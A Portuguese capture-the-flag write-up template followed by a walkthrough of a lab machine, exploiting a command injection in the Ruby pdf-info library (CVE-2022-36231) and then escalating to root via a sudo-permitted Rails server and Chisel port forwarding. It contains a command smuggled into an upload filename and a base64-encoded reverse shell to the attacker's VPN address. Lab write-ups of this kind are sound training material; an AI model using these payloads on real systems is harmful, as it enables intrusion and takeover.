Introdução

Este write-up é referente a máquina <NOME_DA_MÁQUINA>. Se a máquina foi baseada em um pentest real, isso deve estar explícito nessa seção. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
Esta seção do documento tem como objetivo descrever a etapa de recon, com enumeração de portas abertas, fuzzing, mapeamento de acessos com usuário convidado ou sem autenticação.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"

Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda. Caso precise redimensionar a figura, é importante fazer pela sua diagonal, evitando que ela perca a formatação. É importante se atentar a fonte e ao tamanho utilizados:

- Para títulos, usar a formatação de Título 1, ao lado esquerdo da seleção de fonte. O título deve ter sua fonte alterada para IBM Plex Sans Seminegrito com tamanho 18.
- Para textos e descrições, usar a formatação Texto normal, ao lado esquerdo da seleção de fonte. O texto deve ter sua fonte alterada para IBM Plex Sans Normal.

Figura 1 - Inserindo elemento de bloco de código

Exploração - obtendo a user flag
Esta seção deve conter os passos de exploração das vulnerabilidades identificadas na etapa anterior e deve finalizar com a obtenção da flag de usuário. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 2 - Inserindo elemento de bloco de código

Movimentação lateral (opcional)
Esta seção é opcional e deve conter os passos de movimentação lateral para um usuário com mais permissões ou quando o CTF envolve uma etapa intermediária, como escapar de um container.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 3 - Inserindo elemento de bloco de código

Escalação de privilégio - obtendo a root flag
Esta seção deve conter os passos de exploração das vulnerabilidades de escalação de privilégio e deve finalizar com a obtenção da flag de root. Entretanto a flag deve estar ofuscada, não permitindo que o usuário leia ou copie diretamente, forçando ele a reproduzir o ataque.

Todo comando realizado deve utilizar o elemento de Bloco de código, contendo o comando para que fique fácil para o usuário copiar. Não há necessidade de colocar bloco de código com o resultado do comando, apenas com o comando realizado.

echo "exemplo de comando"
Toda etapa relevante realizada deve ser acompanhada de uma figura (screenshot), que deve possuir moldura (borda preta de 2 pt) e legenda.


Figura 4 - Inserindo elemento de bloco de código

Write-Up Injection

Write-up injection

**Varredura nmap:**

Como primeiro passo precisamos saber quais serviços estão sendo executados nos bastidores e quais portas estão abertas. Então, vamos usar uma ferramenta chamada nmap.



Podemos começar dando uma olhada na aplicação web que está sendo executada na porta 3000:



Podemos observar que se trata de uma aplicação na qual podemos enviar um arquivo PDF, e ela retornará os metadados desse arquivo.



Após enviar um arquivo PDF, uma observação significativa que podemos fazer com o retorno dos metadados é que a aplicação está desenvolvida em Ruby.

Após conduzir uma pesquisa na internet sobre “read pdf” & “pdfinfo”, encontrei a seguinte vulnerabilidade: CVE-2022-36231. O software pdf\info, versão 0.5.3 ou inferior, está suscetível a injeção de comandos no sistema operacional ao executar um método em um objeto PDF::Info.

[https://github.com/affix/CVE-2022-36231](https://github.com/affix/CVE-2022-36231)

Ao ter conhecimento da vulnerabilidade de injeção de comandos, é possível interceptar a requisição ao enviar o PDF utilizando o Burp Suite. Após essa etapa, podemos inserir nossa carga útil no campo "filename=".



Após adicionar a carga útil `;$(sleep 5)`, observamos que o comando foi executado com êxito devido à espera de 5 segundos pela resposta do servidor.

Agora que conseguimos a execução remota de código, podemos incorporar uma carga útil de shell reverso.

plain
`echo -n "/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'" | base64 -w0
;$(echo -n <base64> |base64 -d|sh ).pdf

Ouvinte do netcat para receber a conexão:







Atualizando shell simples para TTYs totalmente interativos:

plain
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm



Acessando a home do usuário deployer, conseguimos obter a primeira flag.



Após pegarmos a nossa primeira flag de usuário, é hora de escalarmos privilégios para obtermos a nossa última flag, para isso teremos que escalar para o usuário root.

Ao utilizar o comando `sudo -l`, observamos que temos permissão para executar o comando `/usr/local/bin/rails server -e development -p 8000` com as permissões do usuário root, sem a necessidade de fornecer a senha do mesmo.

[![](https://t9007105134.p.clickup-attachments.com/t9007105134/c56d4f9e-01af-45ba-af14-9741a6e29ddb/sudo-l%25201.png)](http://sudo-l%201.png)

Ao tentar iniciar o servidor no modo de desenvolvimento, observamos que a aplicação não foi iniciada devido à presença de outro processo em execução, identificado pelo PID retornado. Portanto, podemos resolver o problema removendo o arquivo [server.pid](http://server.pid) e reexecutando o comando.





Com o servidor em execução localmente, é necessário pegar outra shell e configurar o encaminhamento de portas usando o Chisel. Isso permitirá redirecionar a conexão da porta 8000 local para nossa máquina, possibilitando assim a abertura da aplicação em nosso navegador local.

[https://github.com/jpillora/chisel](https://github.com/jpillora/chisel)





Com o chisel no servidor, iremos primeiro executar o seguinte comando em nossa máquina local:

plain
./chisel server -p 9000 --reverse



Na máquina alvo, iremos executar o seguinte comando abaixo:

plain
./chisel client <ip-vpn>:9000 R:8000:127.0.0.1:8000



Após concluir essas etapas, é suficiente acessarmos 127.0.0.1:8000 em nosso navegador local. Dessa forma, estaremos acessando a mesma aplicação, mas, neste caso, a aplicação está sendo executada com o usuário root. Assim, podemos explorar novamente para obtermos uma shell, permitindo-nos adquirir a última flag de root.

